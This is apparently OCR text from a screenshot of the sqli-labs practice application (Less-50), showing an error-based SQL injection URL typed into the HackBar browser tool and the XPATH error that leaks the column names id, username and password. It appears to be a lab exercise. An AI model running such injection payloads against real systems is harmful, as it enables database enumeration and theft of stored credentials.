 Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
Debugger {} Style Editor Performance Memory Network HackBar »
er HackBar
http://10.60.17.35:8082/Less-50/?sort=1 and extractvalue(null,concat(0x7e,(select
group_concat(column_name)from information_schema.columns where table_schema='security' and
table_name='users'),0x7e))%23